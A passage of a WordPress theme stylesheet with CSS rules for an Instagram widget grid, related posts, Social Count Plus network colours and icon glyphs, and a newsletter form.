    .ht-instagram-widget-grid.ht-col-7 .ht-instagram-image,
    .ht-instagram-widget-grid.ht-col-8 .ht-instagram-image,
    .ht-instagram-widget-grid.ht-col-9 .ht-instagram-image,
    .ht-instagram-widget-grid.ht-col-10 .ht-instagram-image {
        width: 33.33%;
    }

    .ht-mobile-hide {
        display: none;
    }
}

@media screen and (max-width: 1000px) and (min-width: 768px) {
    .viral-pro-related-post.style2 ul.viral-pro-related-post-wrap li {
        width: 50%;
    }
}


/* Social Count Plus CSS */

.social-count-plus ul.default {
    margin: 0 !important;
    border: none !important;
    list-style: none !important;
    padding: 0;
    display: flex;
    flex-wrap: wrap;
    align-items: center;
    justify-content: flex-start;
    margin: -5px !important
}

.social-count-plus ul.default li {
    width: calc(25% - 10px) !important;
    padding: 40px 0 12px !important;
    position: relative;
    list-style: none !important;
    float: none;
    clear: none !important;
    text-align: center;
    margin: 5px !important;
    border: none;
    display: block !important;
    transition: all .2s
}

.social-count-plus ul.default li:hover {
    color: inherit;
    -webkit-transform: translateY(-2px);
    transform: translateY(-2px)
}

.social-count-plus ul.default li a {
    background: none !important;
    position: absolute !important;
    top: 0;
    left: 0;
    bottom: 0;
    right: 0;
    color: #fff !important;
    height: auto !important;
    width: auto !important;
    opacity: 1 !important;
}

.social-count-plus ul.default li span.items {
    float: none !important;
    margin-left: 0 !important;
    text-align: center !important;
}

.social-count-plus ul.default li span.items span.count {
    display: block;
    font-size: 1rem !important;
    line-height: 1.2rem !important;
    margin: 0 !important;
    padding: 0 !important;
    font-weight: 700 !important;
    color: #fff !important;
}

.social-count-plus ul.default li span.items span.label {
    font-size: 0.7rem !important;
    line-height: 1.1rem !important;
    text-transform: capitalize !important;
    margin-top: 0 !important;
    color: #fff !important;
}

.social-count-plus ul.default li a:before {
    font-family: "IcoFont";
    position: absolute;
    top: 14px;
    left: 0;
    width: 100%;
    margin-top: 0;
    font-size: 1.2rem;
    text-align: center;
    color: #fff
}

.social-count-plus ul.default li:hover a:before {
    color: #fff !important
}

.social-count-plus ul.default .count-tumblr {
    background: #34465d !important
}

.social-count-plus ul.default .count-twitch {
    background: #6441a3 !important
}

.social-count-plus ul.default .count-linkedin {
    background: #0077b5 !important
}

.social-count-plus ul.default .count-vimeo {
    background: #1ab7ea !important
}

.social-count-plus ul.default .count-comments {
    background: #125688 !important
}

.social-count-plus ul.default .count-posts {
    background: #00bf8f !important
}

.social-count-plus ul.default .count-users {
    background: #32506d !important
}

.social-count-plus ul.default .count-pinterest {
    background: #e60022 !important
}

.social-count-plus ul.default .count-github {
    background: #000 !important
}

.social-count-plus ul.default .count-soundcloud {
    background: #f80 !important
}

.social-count-plus ul.default .count-twitter {
    background: #5eb2ef !important
}

.social-count-plus ul.default .count-facebook {
    background: #3b5997 !important
}

.social-count-plus ul.default .count-youtube {
    background: #ed4141 !important
}

.social-count-plus ul.default .count-googleplus {
    background: #df5443 !important
}

.social-count-plus ul.default .count-instagram {
    background: #125d8f !important
}

.social-count-plus ul.default .count-steam {
    background: #333 !important
}

.social-count-plus ul.default .count-tumblr a:before {
    content: "\ed78"
}

.social-count-plus ul.default .count-twitch a:before {
    content: "\ed79"
}

.social-count-plus ul.default .count-linkedin a:before {
    content: "\ed4d"
}

.social-count-plus ul.default .count-vimeo a:before {
    content: "\ed7f"
}

.social-count-plus ul.default .count-comments a:before {
    content: "\eff2";
}

.social-count-plus ul.default .count-posts a:before {
    content: "\ebf5";
}

.social-count-plus ul.default .count-users a:before {
    content: "\ed08";
}

.social-count-plus ul.default .count-pinterest a:before {
    content: "\ed5d";
}

.social-count-plus ul.default .count-github a:before {
    content: "\ed3e";
}

.social-count-plus ul.default .count-soundcloud a:before {
    content: "\ed6d";
}

.social-count-plus ul.default .count-twitter a:before {
    content: "\ed7a";
}

.social-count-plus ul.default .count-facebook a:before {
    content: "\ed37";
}

.social-count-plus ul.default .count-youtube a:before {
    content: "\ed8b";
}

.social-count-plus ul.default .count-googleplus a:before {
    content: "\ed43";
}

.social-count-plus ul.default .count-instagram a:before {
    content: "\ed46";
}

.social-count-plus ul.default .count-steam a:before {
    content: "\ed71";
}

@media screen and (min-width:768px) and (max-width:1024px) {
    .social-count-plus ul.default li {
        width: calc(33.33% - 10px) !important
    }
}


/*Newsletter Plugin*/

.tnp-widget-minimal form.tnp-form {
    display: flex;
}

.tnp-widget-minimal .tnp-form input.tnp-submit {
    width: auto;
    padding: 10px 30px;
}

.wpmi-list,
.wpmi-list li.wpmi-item {
    margin: 0 !important;
    padding: 0 !important;
}